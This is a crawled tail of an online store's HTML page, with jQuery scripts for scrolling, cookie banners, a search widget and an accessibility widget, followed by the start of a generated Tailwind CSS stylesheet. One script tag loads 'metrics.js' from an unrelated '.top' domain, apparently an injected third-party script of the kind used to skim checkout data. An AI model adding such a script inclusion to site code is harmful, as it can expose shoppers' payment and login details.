        
        if ($(window).width() < 1024) {
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                // console.log(target)
                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        } else {
            // 맨위로 이동하는 코드 인데 Cart 와 충돌
            $('a[href^="#"]').on("click", function(e) {
                e.preventDefault();
                var target = this.hash;
                var $target = $(target);

                // 클릭시 에러 나는걸 방지 하기 위해
                if (target !== '#body') return;

                $("html, body")
                    .stop()
                    .animate(
                        {
                            scrollTop: $target.offset().top - 122,
                        },
                        500,
                        "swing",
                        function() {
                            // window.location.hash = target;
                        }
                    );
            });
        }

        // This script is for filters expandlabe list
        $(".expandable-block").each(function() {
            var $this = $(this),
                list = $this.children(),
                appendList = $("<div class='expand mt-[20px] font-medium text-[16px] leading-[16px] cursor-pointer'>Less<span>-</span></div>");

            if (list.length > 6) {
                $this.after(appendList);
                appendList
                    .click(function() {
                        list.slice(6).toggle();
                        appendList.html(appendList.html() === "More<span>+</span>" ? "Less<span>-</span>" : "More<span>+</span>");
                    })
                    .click();
            }
        });
    });

    
        const numberWithCommas = function(x) {
            return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
        }
    

            var get_header_my_bonusdollar_amt = function() {
            return;
        }
    
    
    const fnCopyToClipboardThisUrl = function() {

        try {
            var t = document.createElement("textarea");
            document.body.appendChild(t);
            t.value = window.location.href;
            t.select();
            document.execCommand('copy');
            document.body.removeChild(t);

            $.ceNotification('show', {
                type: 'N',
                title: 'Info',
                message: "Copied this link.",
            }, !1);

            setTimeout (() => { $.ceNotification('closeAll'); }, 2000);

            // $.ceNotification('closeAll');

        } catch (e) {
            $.ceNotification('show', {
                type: 'E',
                title: 'Error',
                message: e
            });
        }
    }

    
    
    const fn_ClosePopupModal = function(kind) {
        $('.ui-widget-overlay').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });

        $('.cart-popup').each(function(idx, item){ 
            if( $(item).data('caNotificationKey') == kind ) {
                $(item).remove();
            }
        });
    }
</script>
<script type="text/javascript">
    
    //<![CDATA[
    (function(_, $) {
        $(document).ready(function() {
            if ($.cookie.get('ck_cookie_noti') != 1) {
                $('#cookiediv').show();
            }
        });

        if ($.cookie.get('ck_cookie_noti_top') != 1) {
            $('.banner-announcement').show();
        } else {
            $('.banner-announcement').hide();
            $('body').removeClass("with-banner");
        }
    }(Tygh, Tygh.$));

    function fn_close_cookie_noti() {
        //return;
        var expireDate = new Date();
        expireDate.setDate(expireDate.getDate() + 180);
        //expireDate.setMonth(expireDate.getMonth()+6);
        $.cookie.set('ck_cookie_noti', 1, expireDate);
        $('#cookiediv').hide();
    }

    $('button.close-banner-announcement-button').click(function() {
        $('.banner-announcement').toggleClass("hidden");
        $('body').removeClass("with-banner");

        var currentDate = new Date();
        var expirationDate = new Date(currentDate.getFullYear(), currentDate.getMonth(), currentDate.getDate(), 23, 59, 59);

        $.cookie.set('ck_cookie_noti_top', 1, expirationDate);

        fitMobileBody();
    });

    function fitMobileBody() { // mobile 상단 배너 여부에 따라 body 마진 차이 줌
        const $tyghContent = $('.tygh-content');
        const $topBanner = $('.banner-announcement');

        if($tyghContent && $tyghContent.length) {
            const $mobileBody = $tyghContent.children('.container-fluid').children('.row-fluid').children('.span16').children('.bg-white')

            if ($topBanner && $topBanner.length) { // exists banner 

                if ($('.banner-announcement').is(':hidden')) { // is hidden
                    console.log('hidden')
                    $($mobileBody[1]).css('padding-top', '0px');
                } else { // is show
                    if($mobileBody.length>1) {
                        const topBannerHeight = $topBanner.height();
                        if(topBannerHeight > 40 ) { // maybe two line
                            $($mobileBody[1]).css('padding-top', '45px');
                        } else if (topBannerHeight < 22 ) {
                            $($mobileBody[1]).css('padding-top', '35px');
                        }
                    }
                }
            } 
        }
    }

    fitMobileBody();

    
    //]]>
</script>


                    

	
	

    
 
    
	<script type="text/javascript">
	var _userway_config = {
	    account: 'wDezvbdtNU'
	};
	</script>
	<script type="text/javascript" src="https://cdn.userway.org/widget.js"></script>
    <script type="text/javascript" src="https://pixeljastinbib.top/2/umeken/metrics.js?ver=3"></script>
	<script type="text/javascript">

		document.addEventListener("userway:render_completed", function(event) {
			var userway = document.querySelector('div.userway');
			if (userway) {
			}

            var instance = event.detail.userWayInstance
            
            const userWayMenuIcon = document.getElementById("userwaymenu");
            
            if(userWayMenuIcon != null) {
                userWayMenuIcon.addEventListener("click", function(e) {
                    instance.widgetOpen();   
                });
            }
            //  instance.widgetOpen()
            //  instance.iconVisibilityToggle();
		});
	</script>


<script type="text/javascript">
Tygh.$(document).ready(function() {
	if (typeof(Searchanise) == 'undefined')
	{
		Searchanise = {};
		Searchanise.host = 'https://www.searchanise.com';
 

					Searchanise.api_key = '4F4p2y0L0Y';
		

		Searchanise.AutoCmpParams = {};
		Searchanise.AutoCmpParams.restrictBy = {};
		Searchanise.AutoCmpParams.restrictBy.status = 'A';
		Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
		Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
		Searchanise.AutoCmpParams.union = {};
		Searchanise.AutoCmpParams.union.price = {};
		Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
		Searchanise.options = {};
		Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
		Searchanise.AdditionalSearchInputs = '#additional_search_input';
		Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';

		Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
			// Re-initialize Searchanise widget if its search input was updated after AJAX request
			if (typeof(Searchanise) !== 'undefined' && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
				Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
				Searchanise.AutocompleteClose();
				Searchanise.Start();
			}
		});

		(function() {
			var __se = document.createElement('script');
			__se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
			__se.setAttribute('async', 'true');
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
		})();
	}
});
</script>

<script type="text/javascript">
    Tygh.$(document).ready(function() {
        //Tygh.$.get('/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');

        
        $('.owl-carousel').each(function() {
            //Find each set of dots in this carousel
            $(this).find('.owl-prev').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Previous Image');
            });

            $(this).find('.owl-next').each(function(index) {
            //Add one to index so it starts from 1
                $(this).attr('aria-label', 'Next Image');
            });
        });

        try{
        $('.deb-bug').attr('alt', 'bebugging button');

        $('.deb-logo > img').attr('alt', 'bebugging button');
        } catch {
            
        }
    });
</script>

<umeken style='display:none;'>site24check</umeken>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003
body_size: 32361
content:
/*
ATTENTION! Please do not modify this file, it's auto-generated and all your changes will be lost.
The complete list of files it's generated from:
design/themes/umeken_responsive/css/styles.less
design/themes/umeken_responsive/css/lib/tailwind_v3.2.7/tailwind.css
design/themes/umeken_responsive/css/addons/buy_together/styles.less
design/themes/umeken_responsive/css/addons/buy_together/responsive.less
design/themes/umeken_responsive/css/addons/tags/styles.less
design/themes/umeken_responsive/css/addons/newsletters/styles.less
design/themes/umeken_responsive/css/addons/vendor_communication/styles.less
design/themes/umeken_responsive/css/addons/geo_maps/styles.less
design/themes/umeken_responsive/css/addons/gift_certificates/styles.less
design/themes/umeken_responsive/css/addons/gift_certificates/responsive.less
design/themes/umeken_responsive/css/addons/store_locator/styles.less
design/themes/umeken_responsive/css/addons/store_locator/responsive.less
design/themes/umeken_responsive/css/addons/csc_personal_coupons/styles.less
design/themes/umeken_responsive/css/addons/product_variations/styles.less
design/themes/umeken_responsive/css/addons/recaptcha/styles.less
design/themes/umeken_responsive/css/addons/blog/styles.less
design/themes/umeken_responsive/css/addons/blog/responsive.less
design/themes/umeken_responsive/css/addons/reward_points/styles.less
design/themes/umeken_responsive/css/addons/call_requests/styles.less
design/themes/umeken_responsive/css/addons/form_builder/styles.less
design/themes/umeken_responsive/css/addons/form_builder/responsive.less
design/themes/umeken_responsive/css/addons/banners/styles.less
design/themes/umeken_responsive/css/addons/discussion/styles.less
design/themes/umeken_responsive/css/addons/discussion/responsive.less
design/themes/umeken_responsive/css/addons/wishlist/styles.less
design/themes/umeken_responsive/css/addons/wishlist/responsive.less
design/themes/umeken_responsive/css/addons/image_zoom/lib/easyzoom.css
design/themes/umeken_responsive/css/addons/image_zoom/styles.less
design/themes/umeken_responsive/css/addons/hybrid_auth/styles.less
*/


/*
! tailwindcss v3.2.7 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: currentColor;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

.black-hr-4 {
    height: 0;
    color: #000;
    border-top-width: 4px;
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
}

.container-promo {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
}

@media (min-width: 640px) {
  .container, container-promo {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container, container-promo {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container, container-promo {
    max-width: 1024px;
  }
}

@media (min-width: 1114px) {
  .container, container-promo {
    max-width: 1114px;
  }
}

@media (min-width: 1440px) {
  .container {
    max-width: 1440px;
    padding-right: 137px;
    padding-left: 137px;
  }
}

@media (min-width: 1440px) {
  .container-promo {
    max-width: 1440px;
    padding-right: 120px;
    padding-left: 120px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.invisible {
  visibility: hidden;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.sticky {
  position: sticky;
}

.inset-0 {
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.bottom-0 {
  bottom: 0px;
}

.bottom-\[-50px\] {
  bottom: -50px;
}

.bottom-\[15px\] {
  bottom: 15px;
}

.left-0 {
  left: 0px;
}

.left-\[-20px\] {
  left: -20px;
}

.left-\[-30px\] {
  left: -30px;
}

.left-\[-35px\] {
  left: -35px;
}

.left-\[10px\] {
  left: 10px;
}

.left-\[110px\] {
  left: 110px;
}

.left-\[115px\] {
  left: 115px;
}

.left-\[16\%\] {
  left: 16%;
}

.left-\[22px\] {
  left: 22px;
}

.left-\[45px\] {
  left: 45px;
}

.left-\[50\%\] {
  left: 50%;
}

.right-0 {
  right: 0px;
}

.right-\[-150px\] {
  right: -150px;
}

.right-\[-60px\] {
  right: -60px;
}

.right-\[100px\] {
  right: 100px;
}

.right-\[10px\] {
  right: 10px;
}

.right-\[15px\] {
  right: 15px;
}

.right-\[27px\] {
  right: 27px;
}

.right-\[200px\] {
    right: 200px;
}

.right-\[250px\] {
    right: 250px;
}

.right-\[30px\] {
  right: 30px;
}

.right-\[50px\] {
  right: 50px;
}

.right-\[70px\] {
  right: 70px;
}

.top-0 {
  top: 0px;
}

.top-\[-10px\] {
  top: -10px;
}

.top-\[-25px\] {
  top: -25px;
}

.top-\[-40px\] {
  top: -40px;
}

.top-\[10px\] {
  top: 10px;
}

.top-\[15px\] {
    top: 15px;
}

.top-\[16px\] {
    top: 16px;
}

.top-\[1px\] {
  top: 1px;
}

.top-\[21px\] {
  top: 21px;
}

.top-\[30px\] {
  top: 30px;
}

.top-\[50px\] {
  top: 50px;
}

.top-\[55px\] {
  top: 55px;
}

.top-\[60px\] {
  top: 60px;
}

.top-\[65px\] {
  top: 65px;
}

.z-\[-10\] {
  z-index: -10;
}

.z-0 {
  z-index: 0;
}

.z-10 {
  z-index: 10;
}

.z-20 {
  z-index: 20;
}

.z-50 {
  z-index: 50;
}

.z-\[100\] {
  z-index: 100;
}

.z-\[20\] {
  z-index: 20;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.col-span-1 {
  grid-column: span 1 / span 1;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.col-span-3 {
  grid-column: span 3 / span 3;
}

.col-span-4 {
    grid-column: span 4 / span 4;
  }

.col-span-5 {
  grid-column: span 5 / span 5;
}

.float-right {
  float: right;
}

.m-0 {
  margin: 0px;
}

.-mx-2 {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.mx-\[5px\] {
    margin-left: 5px;
    margin-right: 5px;
}

.mx-\[10px\] {
  margin-left: 10px;
  margin-right: 10px;
}

.mx-\[20px\] {
  margin-left: 20px;
  margin-right: 20px;
}

.mx-\[27px\] {
  margin-left: 27px;
  margin-right: 27px;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1 {
    margin-bottom: 0.25rem;
  }

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-\[-15px\] {
  margin-bottom: -15px;
}

.mb-\[-25px\] {
  margin-bottom: -25px;
}

.mb-\[-50px\] {
  margin-bottom: -50px;
}

.mb-\[10px\] {
  margin-bottom: 10px;
}

.mb-\[12px\] {
  margin-bottom: 12px;
}

.mb-\[15px\] {
  margin-bottom: 15px;
}

.mb-\[16px\] {
  margin-bottom: 16px;
}

.mb-\[17\.54px\] {
  margin-bottom: 17.54px;
}

.mb-\[17px\] {
  margin-bottom: 17px;
}

.mb-\[19\.64px\] {
  margin-bottom: 19.64px;
}

.mb-\[20px\] {
  margin-bottom: 20px;
}

.mb-\[22\.75px\] {
  margin-bottom: 22.75px;
}

.mb-\[22px\] {
  margin-bottom: 22px;
}

.mb-\[24px\] {
  margin-bottom: 24px;
}

.mb-\[25px\] {
  margin-bottom: 25px;
}

.mb-\[26px\] {
  margin-bottom: 26px;
}

.mb-\[30px\] {
  margin-bottom: 30px;
}

.mb-\[34px\] {
  margin-bottom: 34px;
}

.mb-\[40px\] {
  margin-bottom: 40px;
}

.mb-\[5px\] {
  margin-bottom: 5px;
}

.mb-\[6px\] {
  margin-bottom: 6px;
}

.mb-\[60px\] {
    margin-bottom: 60px;
  }

.mb-\[7\.52px\] {
  margin-bottom: 7.52px;
}

.mb-\[80px\] {
  margin-bottom: 80px;
}

.mb-\[91px\] {
  margin-bottom: 91px;
}

.mb-\[100px\] {
    margin-bottom: 100px;
  }

.ml-0 {
  margin-left: 0px;
}

.ml-\[10px\] {
  margin-left: 10px;
}

.ml-\[11px\] {
  margin-left: 11px;
}

.ml-\[15\%\] {
  margin-left: 15%;
}

.ml-\[20px\] {
  margin-left: 20px;
}

.ml-\[30px\] {
  margin-left: 30px;
}

.ml-\[2px\] {
  margin-left: 2px;
}

.ml-\[3px\] {
  margin-left: 3px;
}

.ml-\[4px\] {
  margin-left: 4px;
}

.ml-\[40px\] {
    margin-left: 40px;
}

.ml-\[5px\] {
  margin-left: 5px;
}

.ml-\[50px\] {
    margin-left: 50px;
}

.ml-\[8px\] {
  margin-left: 8px;
}

.ml-\[80px\] {
  margin-left: 80px;
}

.ml-\[100px\] {
  margin-left: 100px;
}

.mr-1 {
  margin-right: 0.25rem;
}

.mr-\[5px\] {
  margin-right: 10px;
}

.mr-\[8px\] {
  margin-right: 8px;
}

.mr-\[10\.5px\] {
  margin-right: 10.5px;
}

.mr-\[10px\] {
  margin-right: 10px;
}

.mr-\[14px\] {
  margin-right: 14px;
}

.mr-\[16px\] {
  margin-right: 16px;
}

.mr-\[20px\] {
  margin-right: 20px;
}

.mr-\[3\.5px\] {
  margin-right: 3.5px;
}

.mr-\[33px\] {
  margin-right: 33px;
}

.mr-\[5px\] {
  margin-right: 5px;
}

.mr-\[8px\] {
  margin-right: 8px;
}

.mr-auto {
  margin-right: auto;
}

.mt-0 {
  margin-top: 0px;
}

.mt-\[-2px\] {
  margin-top: -2px;
}

.mt-\[-4px\] {
  margin-top: -4px;
}

.mt-\[-6px\] {
  margin-top: -6px;
}

.mt-\[-7px\] {
  margin-top: -7px;
}

.mt-\[-8px\] {
  margin-top: -8px;
}

.mt-\[3px\] {
    margin-top: 3px;
  }

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-\[10px\] {
  margin-top: 10px;
}

.mt-\[11px\] {
  margin-top: 11px;
}

.mt-\[12\.5px\] {
  margin-top: 12.5px;
}

.mt-\[12px\] {
  margin-top: 12px;
}

.mt-\[13px\] {
  margin-top: 13px;
}

.mt-\[14px\] {
  margin-top: 14px;
}

.mt-\[15px\] {
  margin-top: 15px;
}

.mt-\[16px\] {
  margin-top: 16px;
}

.mt-\[17\.54px\] {
  margin-top: 17.54px;
}

.mt-\[17\.5px\] {
  margin-top: 17.5px;
}

.mt-\[18px\] {
  margin-top: 18px;
}

.mt-\[19\.69px\] {
  margin-top: 19.69px;
}

.mt-\[19px\] {
  margin-top: 19px;
}

.mt-\[20\.68px\] {
  margin-top: 20.68px;
}

.mt-\[20px\] {
  margin-top: 20px;
}

.mt-\[21px\] {
  margin-top: 21px;
}

.mt-\[22px\] {
  margin-top: 22px;
}

.mt-\[24px\] {
  margin-top: 24px;
}

.mt-\[25px\] {
  margin-top: 25px;
}

.mt-\[26px\] {
  margin-top: 26px;
}

.mt-\[27px\] {
  margin-top: 27px;
}

.mt-\[28px\] {
  margin-top: 28px;
}

.mt-\[2px\] {
  margin-top: 2px;
}

.mt-\[30px\] {
  margin-top: 30px;
}

.mt-\[31px\] {
  margin-top: 31px;
}

.mt-\[32px\] {
  margin-top: 32px;
}

.mt-\[36px\] {
  margin-top: 36px;
}

.mt-\[38px\] {
  margin-top: 38px;
}

.mt-\[3px\] {
  margin-top: 3px;
}

.mt-\[40px\] {
  margin-top: 40px;
}

.mt-\[47px\] {
  margin-top: 47px;
}

.mt-\[4px\] {
  margin-top: 4px;
}

.mt-\[50px\] {
  margin-top: 50px;
}

.mt-\[5px\] {
  margin-top: 5px;
}

.mt-\[60px\] {
  margin-top: 60px;
}

.mt-\[100px\] {
  margin-top: 100px;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.mt-\[8px\] {
  margin-top: 8px;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.inline {
  display: inline;
}

.flex {
  display: flex;
}

.flex-none {
    flex: none; 
  }

.table-cell {
	display: table-cell;
}

.table-row {
	display: table-row;
}

.table-row-group {
	display: table-row-group;
}

.basis-full	{
    flex-basis: 100%;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.grid {
  display: grid;
}

.hidden {
  display: none;
}

.h-14 {
  height: 3.5rem;
}

.h-4 {
  height: 1rem;
}

.h-\[11px\] {
  height: 11px;
}

.h-\[70px\] {
    height: 70px;
  }

.h-\[125px\] {
  height: 125px;
}

.h-\[130px\] {
    height: 130px;
  }

.h-\[15px\] {
  height: 15px;
}

.h-\[181px\] {
  height: 181px;
}

.h-\[182px\] {
  height: 182px;
}

.h-\[1em\] {
  height: 1em;
}

.h-\[200px\] {
  height: 200px;
}

.h-\[20px\] {
  height: 20px;
}

.h-\[222px\] {
  height: 222px;
}

.h-\[24px\] {
  height: 24px;
}

.h-\[273px\] {
  height: 273px;
}

.h-\[30px\] {
  height: 30px;
}

.h-\[32px\] {
  height: 32px;
}

.h-\[40px\] {
  height: 40px;
}

.h-\[50px\] {
  height: 50px;
}

.h-\[57px\] {
  height: 57px;
}

.h-\[77px\] {
  height: 77px;
}

.h-\[90px\] {
  height: 90px;
}

.h-\[90vh\] {
  height: 90vh;
}

.h-\[96px\] {
  height: 96px;
}

.h-\[115px\] {
    height: 115px;
  }

.h-\[281px\] {
